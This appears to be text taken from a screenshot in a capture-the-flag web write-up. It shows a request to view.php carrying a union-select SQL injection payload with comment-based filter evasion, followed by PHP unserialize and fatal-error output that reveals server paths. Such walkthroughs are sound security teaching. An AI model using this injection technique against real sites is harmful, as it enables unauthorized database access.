 不安全 | 111.200.241.244:54028/view.php?no=-1%20union/**/select%201,2,3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67